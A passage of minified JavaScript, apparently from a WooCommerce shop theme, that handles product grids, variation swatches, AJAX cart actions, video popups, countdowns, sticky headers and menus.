j(this).hasClass("gridlist-toggle-list")&&(j("ul.products").hasClass("grid")&&j("ul.products").removeClass("grid"),j(this).addClass("active"),j("ul.products").fadeOut(300,function(){product_grid_set(),j("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),j(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var a=j(".sidebar-widget-heading").parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")?(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(a.addClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||j(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),j(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),j(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var a=j(this).parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")&&(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),j(this).hasClass("shop_sidebar_widgets-show")&&(j(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(".shop-filter").each(function(){var e=j(this),a=j(this).data("placeholder");e.find("select").select2({placeholder:a,allowClear:!0})}),j(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),j("div.loop-header-filters").slideDown(),j(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),j("div.loop-header-filters").slideUp(),j(this).addClass("pgs-shop-filter-hide")),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<j(".product-video-popup-link-html5_old").length&&j(".product-video-popup-link-html5_old").each(function(){var e=j(this);j(e).magnificPopup({type:"inline",midClick:!0})});var f=j(".product-video-popup-link-html5");0<f.length&&f.each(function(){var e=j(this);j(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var g=j(".product-video-popup-link-oembed");0<g.length&&g.each(function(){var e=j(this);j(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return a&&a[5]?a[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),j(document).on("click",".swatches-select a.ciyashop-swatch",function(){j(this).parents(".ciyashop-swatches").find("select#"+j(this).data("cs_parent")+" option[value="+j(this).data("value")+"]").attr("selected","selected").trigger("change"),j(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).addClass("cs-attr-selected"),j(this).parent().addClass("cs-selected"),j(".cs-disabled").removeClass("cs-disabled"),j(".swatches-select").each(function(){if(!j(this).hasClass("cs-selected")){var e=new Array,a=j(this).next("select");j(a).find("option").each(function(){0<j(this).val().length&&e.push(j(this).val())}),j(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(j(this).data("value"),e)&&j(this).addClass("cs-disabled")})}}),j(this).parent().removeClass("cs-selected"),j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("change","table.variations td.value select",function(){j(this).val().length&&j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(j(".ciyashop-product-variations-wrapper").length){e.preventDefault();var a=j(this),t=a.parents(".product").first(),o=t.find(".ciyashop-product-variations-wrapper"),i=o.data("id"),s="cs-loading";if(!a.hasClass(s))return t.hasClass("variations-loaded")?(t.addClass("variations-shown"),void o.fadeIn(500)):void j.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:i},beforeSend:function(){a.addClass(s),t.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),t.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),t.find(".variations_form").trigger("wc_variation_form"),ciyashop_WooCommerce_Quantity_Input()},complete:function(){j('[data-toggle="tooltip"]').tooltip(),a.removeClass(s),t.removeClass("loading-variations"),t.addClass("variations-shown variations-loaded")},error:function(){}})}}),j("body").on("submit",".ciyashop-product-variations-wrapper form.variations_form",function(e){e.preventDefault();var a=j(this),o=a.find(".single_add_to_cart_button"),t=a.serialize();t+="&action=ciyashop_ajax_add_to_cart_action",o.val()&&(t+="&add-to-cart="+o.val()),o.addClass("loading"),j(document.body).trigger("adding_to_cart",[o,t]),j.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:t,method:"POST",beforeSend:function(){j(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var a=e.fragments,t=e.cart_hash;a&&j.each(a,function(e){j(e).addClass("updating")}),a&&j.each(a,function(e,a){j(e).replaceWith(a)}),0<e.notices.indexOf("error")?(j("body").append(e.notices),o.addClass("not-added")):(o.addClass("added"),j(document.body).trigger("added_to_cart",[a,t,o]))}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),j(".widget_shopping_cart").removeClass("cs-loading-cart")}})}),j(document).on("click",".reset_variations",function(){j(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),j(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),j(document).on("click",".ciyashop-variations-close",function(){j(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),j(this).parents(".product").first().removeClass("variations-shown")}),ciyashop_grid_swatches(),jQuery(".ciyashop-product-description").each(function(){var e=j(this).outerHeight();90<e&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))}),j("ul.products.products-loop li").length&&j("ul.products.products-loop li").each(function(){Q(j(this).find(".product-inner"))}),j(document).on("click",".cs-more-btn",function(){j(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),Q(j(this).parents(".product-inner"))});var _=function(){j(document).on("click",".woocommerce-mini-cart-item .remove",this.onRemoveFromCart)};_.prototype.onRemoveFromCart=function(e){var a=j(this),t=j(a).closest(".woocommerce-mini-cart-item"),o=j(a).attr("href");if(a.is(".woocommerce-mini-cart-item .remove")){if(!a.attr("data-product_id"))return!0;e.preventDefault(),t.addClass("removing-cart-item");var i={action:"ciyashop_remove_cart_item"},s=function(e){var t={};if(""!=e){var a=e.substring(e.indexOf("?")+1);a!=e&&a.split("&").forEach(function(e){var a=e.split("=");""!=a[0]&&(void 0===a[1]?t[a[0]]="":t[a[0]]=decodeURIComponent(a[1]))})}return t}(o);i=jQuery.extend({},i,s);j.each(a.data(),function(e,a){i[e]=a}),j.post(wc_add_to_cart_params.ajax_url,i,function(e){e?e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),widget_cart_nanoscroll()):t.removeClass("removing-cart-item")})}},j("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button a.add_to_wishlist",function(){j(this).addClass("cs-loading")}),j("body").bind("added_to_wishlist removed_from_wishlist",function(){j.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number"},dataType:"json",success:function(e){e&&j(".ciyashop-wishlist-count").html(e)}})}),new _,jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading....")}}).done(function(e){var a=j(e),t=a.find(".entry-date-bottom").html();a.find(".entry-date").remove(),a.find(".entry-date-bottom").remove(),a.find(".clearfix.timeline-inverted").remove();var o=a.find("ul.timeline").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more posts to load").addClass("disabled"),j("ul.timeline .timeline-item").last().after(o),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),ciyashop_lazyload()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(c).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(c).html("Loading...."),j(c).addClass("content-loading")}}).done(function(e){j(c).removeClass("content-loading");var a=j(e),t=a.find(".portfolio-more-button").html(),o=a.find("div.portfolio-content-area").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");if(n<s?(j(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||j(c).html("Load more..."),j(c).data("next_link",i),j(c).data("max_pages",s),j(c).data("next_page",r),j(c).data("current_page",n)):j(c).hide(),0!=j(".isotope-wrapper").length){var l=jQuery(".portfolio-content-area");setTimeout(function(){l.append(o).isotope("appended",o),l.imagesLoaded().progress(function(){l.isotope("reloadItems"),l.isotope({sortBy:"original-order"})})},300)}else j("div.portfolio-grid-item").last().after(o);ciyashop_lazyload()}).fail(function(){}).always(function(){})});d=1;j(window).scroll(function(){if(0<j(".portfolio-infinite_scroll").length){var e=j(".portfolio-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}if(0<j(".wpb_column.sticky-top").length){var s=!1,r=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(s!=r)if(s=r,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var n=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),l=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(l=j("#wpadminbar").outerHeight());var c=n+l+10;j(".wpb_column.sticky-top").css("top",c)}else alert(),j(".wpb_column.sticky-top").css("top","")}}),jQuery(".tabs_wrapper").each(function(e){var a=jQuery(this);a.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");a.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),a.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var y,v=j(".accordion > .accordion-content").hide();if(v.first().slideDown("easeOutExpo"),j(".accordion > .accordion-title > a").first().addClass("active"),j(".accordion > .accordion-title > a").on("click",function(){var e=j(this).parent().next(".accordion-content");return j(".accordion > .accordion-title > a").removeClass("active"),j(this).addClass("active"),v.not(e).slideUp("easeInExpo"),j(this).parent().next().slideDown("easeOutExpo"),!1}),j("#back-to-top").hide(),j(window).scroll(function(){100<j(window).scrollTop()?j("#back-to-top").fadeIn(1500):j("#back-to-top").fadeOut(1500)}),j("#back-to-top").on("click",function(){return j("body,html").animate({scrollTop:0},1e3),!1}),j(window).on("load resize",function(){if(j(".footer-wrapper").hasClass("ciyashop-sticky-footer")){var e=j(".site-footer .footer-wrapper").height();j("footer.site-footer").height(e)}}),0!=j(".commingsoon_countdown").length){var w=j(".commingsoon_countdown"),b=j(w).data("countdown_date"),C=j(w).data("counter_data");j(w).countdown(b).on("update.countdown",function(e){var a="";0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref">'+C.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref">'+C.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+C.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+C.seconds+"</p></li>",w.html(e.strftime(a))})}(jQuery(".intro_header_video-bg").each(function(){var a,t,e=j(this),o=e.find("iframe"),i=e.parent(),s=e.data("video_type"),r=e.data("video_link"),n=o.attr("src"),l=n,c={},d="";"vimeo"==s?c={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==s&&(c={playlist:function(e){if(void 0===e)return!1;var a=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==a&&a[1]}(r),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),a=c,t="",Object.keys(a).forEach(function(e){t+=e+"="+a[e]+"&"}),d=t.substr(0,t.length-1),l=-1!==n.indexOf("?")?n+"&"+d:n+"?"+d,jQuery(o).attr("src",l),jQuery(e).css("opacity","1"),x(i),jQuery(window).on("resize",function(){x(i)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,a){var t=j(this).find(".slick-carousel-main"),o=j(this).find(".slick-carousel-nav"),i=j(t).data("show");j(t).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),j(o).slick({slidesToShow:i,slidesToScroll:1,asNavFor:t,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var a,t,o=jQuery(this),i=o.find(".deal-counter"),e=i.data("countdown-date"),s=i.data("counter_data");a=void 0!==s.on_expire_btn?s.on_expire_btn:"remove",t=o.parent().hasClass("pgscore_banner-content-inner-wrapper")?o.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(o.closest(".deal-banner"),o.find(".deal-button")),i.countdown(e).on("update.countdown",function(e){var a='<ul class="countdown">';0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+s.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+s.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+s.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+s.seconds+"</p></li>",a+="</ul>",i.html(e.strftime(a))}).on("finish.countdown",function(e){o.addClass("deal-expired"),i.html('<span class="deal-expire-message">'+s.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==a?t.remove():(t.addClass("disabled").attr("disabled",!0),t.on("click",function(e){e.preventDefault()}))})}),0<j(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,a){j(this).find("form");var t=j(this).find(".newsletter-msg"),o=j(this).find(".newsletter-mailchimp"),i=j(this).find(".newsletter-spinner"),s=j(this).find(".newsletter-email"),r=(j(this).attr("data-form-id"),"");jQuery(o).on("click",function(){return r=j(s).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+r,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(t).hide().removeClass("error_msg").html("")},success:function(e){jQuery(t).show().removeClass("error_msg").html(e),j(s).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(t).addClass("error_msg").html(e).show()}}),!1})}),0!=j(".pgscore_banner_wrapper").length)&&j(window).on("load resize",function(e){var r=j(window).width();j(".pgscore_banner").each(function(e,a){var t=j(this).data("banner_options"),o=j(this).children(".pgscore_banner-content"),i=j(o).data("banner_padding_options"),s=t.font_size_xl;t.font_size_responsive&&(1200<=r?s=t.font_size_xl:992<=r?s=t.font_size_lg:768<=r?s=t.font_size_md:576<=r?s=t.font_size_sm:r<576&&(s=t.font_size_xs),j(this).css("font-size",parseInt(s))),null!=y&&j(o).hasClass(y)&&j(o).removeClass(y),i.banner_padding_responsive&&(1200<=r?y=i.banner_padding_xl:992<=r?y=i.banner_padding_lg:768<=r?y=i.banner_padding_md:576<=r?y=i.banner_padding_sm:r<576&&(y=i.banner_padding_xs),j(o).addClass(y))})});if(0<j(".mtpl-tab-link").length&&(j(".mtpl-tab-link").on("shown.bs.tab",function(e){var a=j(e.relatedTarget).data("arrow_target"),t=j(e.target).data("arrow_target");j("#"+a).removeClass("active"),j("#"+t).addClass("active"),j(e.target).hasClass("mtpl-intro-tab-link")&&(j(e.target).css("color",j(e.target).data("active_link_color")),j(e.relatedTarget).css("color",j(e.relatedTarget).data("link_color")))}),j('a[data-toggle="tab"]').on("shown.bs.tab",function(e){j(j(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<j(".mtpl-tab-link").length&&j(".mtpl-tab-link").on("click",function(e){j(this).hasClass("active")||j(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),j(".mtpl-tab-link").on("shown.bs.tab",function(e){j(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),j(".slider-popup").magnificPopup({type:"image"}),0<j(".pgscore_v_menu__menu_wrap").length&&j(".pgscore_v_menu__menu_wrap").each(function(e,a){var t=j(this).find(".pgscore_v_menu__nav"),o=j(this).parent(),i="";void 0!==j(o).data("menu_title")&&""!==j(o).data("menu_title")&&(i=j(o).data("menu_title")),t.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+i,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){j(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),j(o).find(".slicknav_nav").addClass("menu")},afterOpen:function(e){j(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){j(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})}),0<j(".ciyashop-sticky-btn").length){var k=j(".ciyashop-sticky-btn");j(window).scroll(function(){var e=j(window).scrollTop(),a=j("#colophon").position(),t=j("form.cart").position();(void 0===t?0:t.top+j("form.cart").outerHeight())<e&&e<a.top?k.addClass("sticky"):a.top>e?k.removeClass("sticky"):k.addClass("sticky")}),j(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var a=j(".variations_form").offset().top-j(".variations_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)}),j(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var a=j(".grouped_form").offset().top-j(".grouped_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)})}jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})});var Q=function(e){var a=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-a}),e.addClass("element-hovered")};function x(e){var a,t,o,i,s=e.innerWidth(),r=e.innerHeight();s/r<16/9?(a=r*(16/9),t=r,o=-Math.round((a-s)/2)+"px",i=-Math.round((t-r)/2)+"px"):(t=(a=s)*(9/16),i=-Math.round((t-r)/2)+"px",o=-Math.round((a-s)/2)+"px"),a+="px",t+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:i,width:a,height:t})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){ciyashop_vc_rtl_fullwidthrow()}),j(window).resize(function(){ciyashop_vc_rtl_fullwidthrow()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide()}(jQuery);var topbar_currency_switcher_form=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function ciyashop_vc_fullwidthrow(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i,s,r=parseInt(t.css("margin-left"),10),n=parseInt(t.css("margin-right"),10),l=0-o.offset().left-r,c=jQuery(window).width();"rtl"===t.css("direction")&&(l-=o.width(),l+=c,l+=r,l+=n),t.css({position:"relative",left:l,"box-sizing":"border-box",width:c}),t.data("vcStretchContent")||("rtl"===t.css("direction")?((i=l)<0&&(i=0),(s=l)<0&&(s=0)):((i=-1*l)<0&&(i=0),(s=c-i-o.width()+r+n)<0&&(s=0)),t.css({"padding-left":i+"px","padding-right":s+"px"})),t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:t,offset:l,marginLeft:r,marginRight:n,elFull:o,width:c})}}),jQuery(document).trigger("vc-full-width-row",e)}function ciyashop_vc_rtl_fullwidthrow(){if("rtl"==jQuery("html").attr("dir")){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i=parseInt(t.css("margin-left"),10),s=(parseInt(t.css("margin-right"),10),0-o.offset().left-i),r=jQuery(window).width();t.css({left:"auto",right:s,width:r})}t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden")})}}function ciyashop_WooCommerce_Quantity_Input(){jQuery(".quantity").each(function(){var t=jQuery(this),o=t.find('input[type="number"]');jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(o);var e=t.find(".quantity-up"),a=t.find(".quantity-down"),i=o.attr("min"),s=o.attr("max");s||(s=999999),e.on("click",function(){var e=parseFloat(o.val());if(s<=e)var a=e;else a=e+1;t.find("input").val(a),t.find("input").trigger("change")}),a.on("click",function(){var e=parseFloat(o.val());if(e<=i)var a=e;else a=e-1;t.find("input").val(a),t.find("input").trigger("change")})})}function one_navigation(e){var a=jQuery(this).attr("href"),t=window.location.href;if(void 0!==a){anch_url=a.substr(0,a.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(t=t.substr(0,t.lastIndexOf("#")));var o=this.getAttribute("href").split("#");anch_url+"/"==t?(e.preventDefault(),document.querySelector("#"+o[1]).scrollIntoView({behavior:"smooth"})):a&&-1<a.indexOf("#")&&"#"!=a&&(anch_hash_urlarray=a.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(a)&&(e.preventDefault(),document.querySelector(a).scrollIntoView({behavior:"smooth"})))}}function onScroll(e){var r=jQuery(document).scrollTop();jQuery("#primary-menu a").each(function(){var e=jQuery(this),a=e.attr("href");if(void 0!==a)var t=a.split("#"),o=jQuery("#"+t[1]);if(this.addEventListener("click",one_navigation),void 0!==o&&o.position())var i=o.position().top,s=o.height();(i<r||i==r)&&r<i+s?e.parent().addClass("current-menu-item"):void 0!==a&&-1<a.indexOf("#")&&e.parent().removeClass("current-menu-item")})}function blog_masonry(){var e=document.querySelector(".masonry-main .masonry");if(null!=e)new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function portfolio_isotope(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var a=jQuery(this).find(".isotope"),e=jQuery(this).find(".isotope-filters");a.isotope({resizable:!0,itemSelector:".grid-item",masonry:{gutterWidth:10}}),e.on("click","button",function(){var e=jQuery(this).attr("data-filter");a.isotope({filter:e})}),e.each(function(e,a){var t=jQuery(a);t.on("click","button",function(){t.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function product_grid_set(){if(jQuery("ul.products-loop").hasClass("grid")){var e=0,a=jQuery("ul.products-loop").data("column");jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),a==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")})}}function ciyashop_lazyload(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),portfolio_isotope(),blog_masonry()}})}function ciyashop_grid_swatches(){jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,a,t,o=jQuery(this).data("image-src"),i=jQuery(this).data("image-srcset"),s=jQuery(this).data("image-sizes");if(void 0!==o){var r=jQuery(this).parents(".product-type-variable"),n=r.find(".product-thumbnail-main img"),l=n.data("original-src"),c=n.data("original-srcset"),d=n.data("original-sizes");void 0===l&&n.data("original-src",n.attr("src")),void 0===c&&n.data("original-srcset",n.attr("srcset")),void 0===d&&n.data("original-sizes",n.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=l,a=c,t=d,jQuery(this).removeClass("cs-attr-selected"),r.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),r.addClass("product-swatched"),e=o,a=i,t=s),n.attr("src")!=e&&(r.addClass("cs-loading"),n.attr("src",e).attr("srcset",a).attr("image_sizes",t).one("load",function(){r.removeClass("cs-loading")}))}})}function widget_cart_nanoscroll(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1})}function chl_sticky_header(){var e=0,a=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),header_height=parseInt(jQuery(".header-main-wrapper").outerHeight())/2,header_height=Math.round(header_height),t<=992){if(0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide()):(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}else if(992<t){if(0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}e+=jQuery(".header-main-wrapper").outerHeight(),jQuery("#masthead-inner").css({paddingTop:e})}function megamenu_dropdown_position(){var r=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){if(jQuery(this).hasClass("pgs-menu-item-mega-menu")){if(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length){var a=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),t=jQuery(this).offset().left;if(!(t+a<=r)){var o=t+a-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+o+"px")}}if(0<jQuery(this).find(".pgs-menu-html-block").length){var i=jQuery(this).find(".pgs-menu-html-block").outerWidth(),s=jQuery(this).offset().left;if(!(s+i<=r)){o=s+i-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+o+"px")}}}})}null!=topbar_currency_switcher_form&&topbar_currency_switcher_form.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, 